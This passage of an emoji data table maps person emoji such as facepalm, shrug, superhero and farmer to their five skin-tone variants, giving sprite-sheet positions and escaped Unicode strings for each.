		"1f926":{"1f3fb":["1f926-1f3fb",40,33,15,["\uD83E\uDD26\uD83C\uDFFB"]],"1f3fc":["1f926-1f3fc",40,34,15,["\uD83E\uDD26\uD83C\uDFFC"]],"1f3fd":["1f926-1f3fd",40,35,15,["\uD83E\uDD26\uD83C\uDFFD"]],"1f3fe":["1f926-1f3fe",40,36,15,["\uD83E\uDD26\uD83C\uDFFE"]],"1f3ff":["1f926-1f3ff",40,37,15,["\uD83E\uDD26\uD83C\uDFFF"]]},
		"1f930":{"1f3fb":["1f930-1f3fb",40,48,15,["\uD83E\uDD30\uD83C\uDFFB"]],"1f3fc":["1f930-1f3fc",40,49,15,["\uD83E\uDD30\uD83C\uDFFC"]],"1f3fd":["1f930-1f3fd",40,50,15,["\uD83E\uDD30\uD83C\uDFFD"]],"1f3fe":["1f930-1f3fe",40,51,15,["\uD83E\uDD30\uD83C\uDFFE"]],"1f3ff":["1f930-1f3ff",40,52,15,["\uD83E\uDD30\uD83C\uDFFF"]]},
		"1f931":{"1f3fb":["1f931-1f3fb",40,54,15,["\uD83E\uDD31\uD83C\uDFFB"]],"1f3fc":["1f931-1f3fc",40,55,15,["\uD83E\uDD31\uD83C\uDFFC"]],"1f3fd":["1f931-1f3fd",40,56,15,["\uD83E\uDD31\uD83C\uDFFD"]],"1f3fe":["1f931-1f3fe",40,57,15,["\uD83E\uDD31\uD83C\uDFFE"]],"1f3ff":["1f931-1f3ff",40,58,15,["\uD83E\uDD31\uD83C\uDFFF"]]},
		"1f932":{"1f3fb":["1f932-1f3fb",40,60,15,["\uD83E\uDD32\uD83C\uDFFB"]],"1f3fc":["1f932-1f3fc",41,0,15,["\uD83E\uDD32\uD83C\uDFFC"]],"1f3fd":["1f932-1f3fd",41,1,15,["\uD83E\uDD32\uD83C\uDFFD"]],"1f3fe":["1f932-1f3fe",41,2,15,["\uD83E\uDD32\uD83C\uDFFE"]],"1f3ff":["1f932-1f3ff",41,3,15,["\uD83E\uDD32\uD83C\uDFFF"]]},
		"1f933":{"1f3fb":["1f933-1f3fb",41,5,15,["\uD83E\uDD33\uD83C\uDFFB"]],"1f3fc":["1f933-1f3fc",41,6,15,["\uD83E\uDD33\uD83C\uDFFC"]],"1f3fd":["1f933-1f3fd",41,7,15,["\uD83E\uDD33\uD83C\uDFFD"]],"1f3fe":["1f933-1f3fe",41,8,15,["\uD83E\uDD33\uD83C\uDFFE"]],"1f3ff":["1f933-1f3ff",41,9,15,["\uD83E\uDD33\uD83C\uDFFF"]]},
		"1f934":{"1f3fb":["1f934-1f3fb",41,11,15,["\uD83E\uDD34\uD83C\uDFFB"]],"1f3fc":["1f934-1f3fc",41,12,15,["\uD83E\uDD34\uD83C\uDFFC"]],"1f3fd":["1f934-1f3fd",41,13,15,["\uD83E\uDD34\uD83C\uDFFD"]],"1f3fe":["1f934-1f3fe",41,14,15,["\uD83E\uDD34\uD83C\uDFFE"]],"1f3ff":["1f934-1f3ff",41,15,15,["\uD83E\uDD34\uD83C\uDFFF"]]},
		"1f935-200d-2640-fe0f":{"1f3fb":["1f935-1f3fb-200d-2640-fe0f",41,17,15,["\uD83E\uDD35\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f935-1f3fc-200d-2640-fe0f",41,18,15,["\uD83E\uDD35\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f935-1f3fd-200d-2640-fe0f",41,19,15,["\uD83E\uDD35\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f935-1f3fe-200d-2640-fe0f",41,20,15,["\uD83E\uDD35\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f935-1f3ff-200d-2640-fe0f",41,21,15,["\uD83E\uDD35\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f935-200d-2642-fe0f":{"1f3fb":["1f935-1f3fb-200d-2642-fe0f",41,23,15,["\uD83E\uDD35\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f935-1f3fc-200d-2642-fe0f",41,24,15,["\uD83E\uDD35\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f935-1f3fd-200d-2642-fe0f",41,25,15,["\uD83E\uDD35\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f935-1f3fe-200d-2642-fe0f",41,26,15,["\uD83E\uDD35\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f935-1f3ff-200d-2642-fe0f",41,27,15,["\uD83E\uDD35\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f935":{"1f3fb":["1f935-1f3fb",41,29,15,["\uD83E\uDD35\uD83C\uDFFB"]],"1f3fc":["1f935-1f3fc",41,30,15,["\uD83E\uDD35\uD83C\uDFFC"]],"1f3fd":["1f935-1f3fd",41,31,15,["\uD83E\uDD35\uD83C\uDFFD"]],"1f3fe":["1f935-1f3fe",41,32,15,["\uD83E\uDD35\uD83C\uDFFE"]],"1f3ff":["1f935-1f3ff",41,33,15,["\uD83E\uDD35\uD83C\uDFFF"]]},
		"1f936":{"1f3fb":["1f936-1f3fb",41,35,15,["\uD83E\uDD36\uD83C\uDFFB"]],"1f3fc":["1f936-1f3fc",41,36,15,["\uD83E\uDD36\uD83C\uDFFC"]],"1f3fd":["1f936-1f3fd",41,37,15,["\uD83E\uDD36\uD83C\uDFFD"]],"1f3fe":["1f936-1f3fe",41,38,15,["\uD83E\uDD36\uD83C\uDFFE"]],"1f3ff":["1f936-1f3ff",41,39,15,["\uD83E\uDD36\uD83C\uDFFF"]]},
		"1f937-200d-2640-fe0f":{"1f3fb":["1f937-1f3fb-200d-2640-fe0f",41,41,15,["\uD83E\uDD37\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f937-1f3fc-200d-2640-fe0f",41,42,15,["\uD83E\uDD37\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f937-1f3fd-200d-2640-fe0f",41,43,15,["\uD83E\uDD37\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f937-1f3fe-200d-2640-fe0f",41,44,15,["\uD83E\uDD37\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f937-1f3ff-200d-2640-fe0f",41,45,15,["\uD83E\uDD37\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f937-200d-2642-fe0f":{"1f3fb":["1f937-1f3fb-200d-2642-fe0f",41,47,15,["\uD83E\uDD37\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f937-1f3fc-200d-2642-fe0f",41,48,15,["\uD83E\uDD37\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f937-1f3fd-200d-2642-fe0f",41,49,15,["\uD83E\uDD37\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f937-1f3fe-200d-2642-fe0f",41,50,15,["\uD83E\uDD37\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f937-1f3ff-200d-2642-fe0f",41,51,15,["\uD83E\uDD37\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f937":{"1f3fb":["1f937-1f3fb",41,53,15,["\uD83E\uDD37\uD83C\uDFFB"]],"1f3fc":["1f937-1f3fc",41,54,15,["\uD83E\uDD37\uD83C\uDFFC"]],"1f3fd":["1f937-1f3fd",41,55,15,["\uD83E\uDD37\uD83C\uDFFD"]],"1f3fe":["1f937-1f3fe",41,56,15,["\uD83E\uDD37\uD83C\uDFFE"]],"1f3ff":["1f937-1f3ff",41,57,15,["\uD83E\uDD37\uD83C\uDFFF"]]},
		"1f938-200d-2640-fe0f":{"1f3fb":["1f938-1f3fb-200d-2640-fe0f",41,59,15,["\uD83E\uDD38\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f938-1f3fc-200d-2640-fe0f",41,60,15,["\uD83E\uDD38\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f938-1f3fd-200d-2640-fe0f",42,0,15,["\uD83E\uDD38\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f938-1f3fe-200d-2640-fe0f",42,1,15,["\uD83E\uDD38\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f938-1f3ff-200d-2640-fe0f",42,2,15,["\uD83E\uDD38\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f938-200d-2642-fe0f":{"1f3fb":["1f938-1f3fb-200d-2642-fe0f",42,4,15,["\uD83E\uDD38\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f938-1f3fc-200d-2642-fe0f",42,5,15,["\uD83E\uDD38\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f938-1f3fd-200d-2642-fe0f",42,6,15,["\uD83E\uDD38\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f938-1f3fe-200d-2642-fe0f",42,7,15,["\uD83E\uDD38\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f938-1f3ff-200d-2642-fe0f",42,8,15,["\uD83E\uDD38\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f938":{"1f3fb":["1f938-1f3fb",42,10,15,["\uD83E\uDD38\uD83C\uDFFB"]],"1f3fc":["1f938-1f3fc",42,11,15,["\uD83E\uDD38\uD83C\uDFFC"]],"1f3fd":["1f938-1f3fd",42,12,15,["\uD83E\uDD38\uD83C\uDFFD"]],"1f3fe":["1f938-1f3fe",42,13,15,["\uD83E\uDD38\uD83C\uDFFE"]],"1f3ff":["1f938-1f3ff",42,14,15,["\uD83E\uDD38\uD83C\uDFFF"]]},
		"1f939-200d-2640-fe0f":{"1f3fb":["1f939-1f3fb-200d-2640-fe0f",42,16,15,["\uD83E\uDD39\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f939-1f3fc-200d-2640-fe0f",42,17,15,["\uD83E\uDD39\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f939-1f3fd-200d-2640-fe0f",42,18,15,["\uD83E\uDD39\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f939-1f3fe-200d-2640-fe0f",42,19,15,["\uD83E\uDD39\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f939-1f3ff-200d-2640-fe0f",42,20,15,["\uD83E\uDD39\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f939-200d-2642-fe0f":{"1f3fb":["1f939-1f3fb-200d-2642-fe0f",42,22,15,["\uD83E\uDD39\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f939-1f3fc-200d-2642-fe0f",42,23,15,["\uD83E\uDD39\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f939-1f3fd-200d-2642-fe0f",42,24,15,["\uD83E\uDD39\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f939-1f3fe-200d-2642-fe0f",42,25,15,["\uD83E\uDD39\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f939-1f3ff-200d-2642-fe0f",42,26,15,["\uD83E\uDD39\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f939":{"1f3fb":["1f939-1f3fb",42,28,15,["\uD83E\uDD39\uD83C\uDFFB"]],"1f3fc":["1f939-1f3fc",42,29,15,["\uD83E\uDD39\uD83C\uDFFC"]],"1f3fd":["1f939-1f3fd",42,30,15,["\uD83E\uDD39\uD83C\uDFFD"]],"1f3fe":["1f939-1f3fe",42,31,15,["\uD83E\uDD39\uD83C\uDFFE"]],"1f3ff":["1f939-1f3ff",42,32,15,["\uD83E\uDD39\uD83C\uDFFF"]]},
		"1f93d-200d-2640-fe0f":{"1f3fb":["1f93d-1f3fb-200d-2640-fe0f",42,38,15,["\uD83E\uDD3D\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f93d-1f3fc-200d-2640-fe0f",42,39,15,["\uD83E\uDD3D\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f93d-1f3fd-200d-2640-fe0f",42,40,15,["\uD83E\uDD3D\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f93d-1f3fe-200d-2640-fe0f",42,41,15,["\uD83E\uDD3D\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f93d-1f3ff-200d-2640-fe0f",42,42,15,["\uD83E\uDD3D\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f93d-200d-2642-fe0f":{"1f3fb":["1f93d-1f3fb-200d-2642-fe0f",42,44,15,["\uD83E\uDD3D\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f93d-1f3fc-200d-2642-fe0f",42,45,15,["\uD83E\uDD3D\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f93d-1f3fd-200d-2642-fe0f",42,46,15,["\uD83E\uDD3D\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f93d-1f3fe-200d-2642-fe0f",42,47,15,["\uD83E\uDD3D\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f93d-1f3ff-200d-2642-fe0f",42,48,15,["\uD83E\uDD3D\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f93d":{"1f3fb":["1f93d-1f3fb",42,50,15,["\uD83E\uDD3D\uD83C\uDFFB"]],"1f3fc":["1f93d-1f3fc",42,51,15,["\uD83E\uDD3D\uD83C\uDFFC"]],"1f3fd":["1f93d-1f3fd",42,52,15,["\uD83E\uDD3D\uD83C\uDFFD"]],"1f3fe":["1f93d-1f3fe",42,53,15,["\uD83E\uDD3D\uD83C\uDFFE"]],"1f3ff":["1f93d-1f3ff",42,54,15,["\uD83E\uDD3D\uD83C\uDFFF"]]},
		"1f93e-200d-2640-fe0f":{"1f3fb":["1f93e-1f3fb-200d-2640-fe0f",42,56,15,["\uD83E\uDD3E\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f93e-1f3fc-200d-2640-fe0f",42,57,15,["\uD83E\uDD3E\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f93e-1f3fd-200d-2640-fe0f",42,58,15,["\uD83E\uDD3E\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f93e-1f3fe-200d-2640-fe0f",42,59,15,["\uD83E\uDD3E\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f93e-1f3ff-200d-2640-fe0f",42,60,15,["\uD83E\uDD3E\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f93e-200d-2642-fe0f":{"1f3fb":["1f93e-1f3fb-200d-2642-fe0f",43,1,15,["\uD83E\uDD3E\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f93e-1f3fc-200d-2642-fe0f",43,2,15,["\uD83E\uDD3E\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f93e-1f3fd-200d-2642-fe0f",43,3,15,["\uD83E\uDD3E\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f93e-1f3fe-200d-2642-fe0f",43,4,15,["\uD83E\uDD3E\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f93e-1f3ff-200d-2642-fe0f",43,5,15,["\uD83E\uDD3E\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f93e":{"1f3fb":["1f93e-1f3fb",43,7,15,["\uD83E\uDD3E\uD83C\uDFFB"]],"1f3fc":["1f93e-1f3fc",43,8,15,["\uD83E\uDD3E\uD83C\uDFFC"]],"1f3fd":["1f93e-1f3fd",43,9,15,["\uD83E\uDD3E\uD83C\uDFFD"]],"1f3fe":["1f93e-1f3fe",43,10,15,["\uD83E\uDD3E\uD83C\uDFFE"]],"1f3ff":["1f93e-1f3ff",43,11,15,["\uD83E\uDD3E\uD83C\uDFFF"]]},
		"1f977":{"1f3fb":["1f977-1f3fb",44,7,15,["\uD83E\uDD77\uD83C\uDFFB"]],"1f3fc":["1f977-1f3fc",44,8,15,["\uD83E\uDD77\uD83C\uDFFC"]],"1f3fd":["1f977-1f3fd",44,9,15,["\uD83E\uDD77\uD83C\uDFFD"]],"1f3fe":["1f977-1f3fe",44,10,15,["\uD83E\uDD77\uD83C\uDFFE"]],"1f3ff":["1f977-1f3ff",44,11,15,["\uD83E\uDD77\uD83C\uDFFF"]]},
		"1f9b5":{"1f3fb":["1f9b5-1f3fb",45,9,15,["\uD83E\uDDB5\uD83C\uDFFB"]],"1f3fc":["1f9b5-1f3fc",45,10,15,["\uD83E\uDDB5\uD83C\uDFFC"]],"1f3fd":["1f9b5-1f3fd",45,11,15,["\uD83E\uDDB5\uD83C\uDFFD"]],"1f3fe":["1f9b5-1f3fe",45,12,15,["\uD83E\uDDB5\uD83C\uDFFE"]],"1f3ff":["1f9b5-1f3ff",45,13,15,["\uD83E\uDDB5\uD83C\uDFFF"]]},
		"1f9b6":{"1f3fb":["1f9b6-1f3fb",45,15,15,["\uD83E\uDDB6\uD83C\uDFFB"]],"1f3fc":["1f9b6-1f3fc",45,16,15,["\uD83E\uDDB6\uD83C\uDFFC"]],"1f3fd":["1f9b6-1f3fd",45,17,15,["\uD83E\uDDB6\uD83C\uDFFD"]],"1f3fe":["1f9b6-1f3fe",45,18,15,["\uD83E\uDDB6\uD83C\uDFFE"]],"1f3ff":["1f9b6-1f3ff",45,19,15,["\uD83E\uDDB6\uD83C\uDFFF"]]},
		"1f9b8-200d-2640-fe0f":{"1f3fb":["1f9b8-1f3fb-200d-2640-fe0f",45,22,15,["\uD83E\uDDB8\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9b8-1f3fc-200d-2640-fe0f",45,23,15,["\uD83E\uDDB8\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9b8-1f3fd-200d-2640-fe0f",45,24,15,["\uD83E\uDDB8\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9b8-1f3fe-200d-2640-fe0f",45,25,15,["\uD83E\uDDB8\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9b8-1f3ff-200d-2640-fe0f",45,26,15,["\uD83E\uDDB8\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9b8-200d-2642-fe0f":{"1f3fb":["1f9b8-1f3fb-200d-2642-fe0f",45,28,15,["\uD83E\uDDB8\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9b8-1f3fc-200d-2642-fe0f",45,29,15,["\uD83E\uDDB8\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9b8-1f3fd-200d-2642-fe0f",45,30,15,["\uD83E\uDDB8\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9b8-1f3fe-200d-2642-fe0f",45,31,15,["\uD83E\uDDB8\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9b8-1f3ff-200d-2642-fe0f",45,32,15,["\uD83E\uDDB8\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9b8":{"1f3fb":["1f9b8-1f3fb",45,34,15,["\uD83E\uDDB8\uD83C\uDFFB"]],"1f3fc":["1f9b8-1f3fc",45,35,15,["\uD83E\uDDB8\uD83C\uDFFC"]],"1f3fd":["1f9b8-1f3fd",45,36,15,["\uD83E\uDDB8\uD83C\uDFFD"]],"1f3fe":["1f9b8-1f3fe",45,37,15,["\uD83E\uDDB8\uD83C\uDFFE"]],"1f3ff":["1f9b8-1f3ff",45,38,15,["\uD83E\uDDB8\uD83C\uDFFF"]]},
		"1f9b9-200d-2640-fe0f":{"1f3fb":["1f9b9-1f3fb-200d-2640-fe0f",45,40,15,["\uD83E\uDDB9\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9b9-1f3fc-200d-2640-fe0f",45,41,15,["\uD83E\uDDB9\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9b9-1f3fd-200d-2640-fe0f",45,42,15,["\uD83E\uDDB9\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9b9-1f3fe-200d-2640-fe0f",45,43,15,["\uD83E\uDDB9\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9b9-1f3ff-200d-2640-fe0f",45,44,15,["\uD83E\uDDB9\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9b9-200d-2642-fe0f":{"1f3fb":["1f9b9-1f3fb-200d-2642-fe0f",45,46,15,["\uD83E\uDDB9\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9b9-1f3fc-200d-2642-fe0f",45,47,15,["\uD83E\uDDB9\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9b9-1f3fd-200d-2642-fe0f",45,48,15,["\uD83E\uDDB9\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9b9-1f3fe-200d-2642-fe0f",45,49,15,["\uD83E\uDDB9\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9b9-1f3ff-200d-2642-fe0f",45,50,15,["\uD83E\uDDB9\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9b9":{"1f3fb":["1f9b9-1f3fb",45,52,15,["\uD83E\uDDB9\uD83C\uDFFB"]],"1f3fc":["1f9b9-1f3fc",45,53,15,["\uD83E\uDDB9\uD83C\uDFFC"]],"1f3fd":["1f9b9-1f3fd",45,54,15,["\uD83E\uDDB9\uD83C\uDFFD"]],"1f3fe":["1f9b9-1f3fe",45,55,15,["\uD83E\uDDB9\uD83C\uDFFE"]],"1f3ff":["1f9b9-1f3ff",45,56,15,["\uD83E\uDDB9\uD83C\uDFFF"]]},
		"1f9bb":{"1f3fb":["1f9bb-1f3fb",45,59,15,["\uD83E\uDDBB\uD83C\uDFFB"]],"1f3fc":["1f9bb-1f3fc",45,60,15,["\uD83E\uDDBB\uD83C\uDFFC"]],"1f3fd":["1f9bb-1f3fd",46,0,15,["\uD83E\uDDBB\uD83C\uDFFD"]],"1f3fe":["1f9bb-1f3fe",46,1,15,["\uD83E\uDDBB\uD83C\uDFFE"]],"1f3ff":["1f9bb-1f3ff",46,2,15,["\uD83E\uDDBB\uD83C\uDFFF"]]},
		"1f9cd-200d-2640-fe0f":{"1f3fb":["1f9cd-1f3fb-200d-2640-fe0f",46,21,15,["\uD83E\uDDCD\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9cd-1f3fc-200d-2640-fe0f",46,22,15,["\uD83E\uDDCD\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9cd-1f3fd-200d-2640-fe0f",46,23,15,["\uD83E\uDDCD\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9cd-1f3fe-200d-2640-fe0f",46,24,15,["\uD83E\uDDCD\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9cd-1f3ff-200d-2640-fe0f",46,25,15,["\uD83E\uDDCD\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9cd-200d-2642-fe0f":{"1f3fb":["1f9cd-1f3fb-200d-2642-fe0f",46,27,15,["\uD83E\uDDCD\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9cd-1f3fc-200d-2642-fe0f",46,28,15,["\uD83E\uDDCD\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9cd-1f3fd-200d-2642-fe0f",46,29,15,["\uD83E\uDDCD\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9cd-1f3fe-200d-2642-fe0f",46,30,15,["\uD83E\uDDCD\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9cd-1f3ff-200d-2642-fe0f",46,31,15,["\uD83E\uDDCD\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9cd":{"1f3fb":["1f9cd-1f3fb",46,33,15,["\uD83E\uDDCD\uD83C\uDFFB"]],"1f3fc":["1f9cd-1f3fc",46,34,15,["\uD83E\uDDCD\uD83C\uDFFC"]],"1f3fd":["1f9cd-1f3fd",46,35,15,["\uD83E\uDDCD\uD83C\uDFFD"]],"1f3fe":["1f9cd-1f3fe",46,36,15,["\uD83E\uDDCD\uD83C\uDFFE"]],"1f3ff":["1f9cd-1f3ff",46,37,15,["\uD83E\uDDCD\uD83C\uDFFF"]]},
		"1f9ce-200d-2640-fe0f":{"1f3fb":["1f9ce-1f3fb-200d-2640-fe0f",46,39,15,["\uD83E\uDDCE\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9ce-1f3fc-200d-2640-fe0f",46,40,15,["\uD83E\uDDCE\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9ce-1f3fd-200d-2640-fe0f",46,41,15,["\uD83E\uDDCE\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9ce-1f3fe-200d-2640-fe0f",46,42,15,["\uD83E\uDDCE\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9ce-1f3ff-200d-2640-fe0f",46,43,15,["\uD83E\uDDCE\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9ce-200d-2642-fe0f":{"1f3fb":["1f9ce-1f3fb-200d-2642-fe0f",46,45,15,["\uD83E\uDDCE\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9ce-1f3fc-200d-2642-fe0f",46,46,15,["\uD83E\uDDCE\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9ce-1f3fd-200d-2642-fe0f",46,47,15,["\uD83E\uDDCE\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9ce-1f3fe-200d-2642-fe0f",46,48,15,["\uD83E\uDDCE\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9ce-1f3ff-200d-2642-fe0f",46,49,15,["\uD83E\uDDCE\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9ce":{"1f3fb":["1f9ce-1f3fb",46,51,15,["\uD83E\uDDCE\uD83C\uDFFB"]],"1f3fc":["1f9ce-1f3fc",46,52,15,["\uD83E\uDDCE\uD83C\uDFFC"]],"1f3fd":["1f9ce-1f3fd",46,53,15,["\uD83E\uDDCE\uD83C\uDFFD"]],"1f3fe":["1f9ce-1f3fe",46,54,15,["\uD83E\uDDCE\uD83C\uDFFE"]],"1f3ff":["1f9ce-1f3ff",46,55,15,["\uD83E\uDDCE\uD83C\uDFFF"]]},
		"1f9cf-200d-2640-fe0f":{"1f3fb":["1f9cf-1f3fb-200d-2640-fe0f",46,57,15,["\uD83E\uDDCF\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9cf-1f3fc-200d-2640-fe0f",46,58,15,["\uD83E\uDDCF\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9cf-1f3fd-200d-2640-fe0f",46,59,15,["\uD83E\uDDCF\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9cf-1f3fe-200d-2640-fe0f",46,60,15,["\uD83E\uDDCF\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9cf-1f3ff-200d-2640-fe0f",47,0,15,["\uD83E\uDDCF\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9cf-200d-2642-fe0f":{"1f3fb":["1f9cf-1f3fb-200d-2642-fe0f",47,2,15,["\uD83E\uDDCF\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9cf-1f3fc-200d-2642-fe0f",47,3,15,["\uD83E\uDDCF\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9cf-1f3fd-200d-2642-fe0f",47,4,15,["\uD83E\uDDCF\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9cf-1f3fe-200d-2642-fe0f",47,5,15,["\uD83E\uDDCF\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9cf-1f3ff-200d-2642-fe0f",47,6,15,["\uD83E\uDDCF\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9cf":{"1f3fb":["1f9cf-1f3fb",47,8,15,["\uD83E\uDDCF\uD83C\uDFFB"]],"1f3fc":["1f9cf-1f3fc",47,9,15,["\uD83E\uDDCF\uD83C\uDFFC"]],"1f3fd":["1f9cf-1f3fd",47,10,15,["\uD83E\uDDCF\uD83C\uDFFD"]],"1f3fe":["1f9cf-1f3fe",47,11,15,["\uD83E\uDDCF\uD83C\uDFFE"]],"1f3ff":["1f9cf-1f3ff",47,12,15,["\uD83E\uDDCF\uD83C\uDFFF"]]},
		"1f9d1-200d-1f33e":{"1f3fb":["1f9d1-1f3fb-200d-1f33e",47,15,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDF3E"]],"1f3fc":["1f9d1-1f3fc-200d-1f33e",47,16,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDF3E"]],"1f3fd":["1f9d1-1f3fd-200d-1f33e",47,17,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDF3E"]],"1f3fe":["1f9d1-1f3fe-200d-1f33e",47,18,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDF3E"]],"1f3ff":["1f9d1-1f3ff-200d-1f33e",47,19,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDF3E"]]},
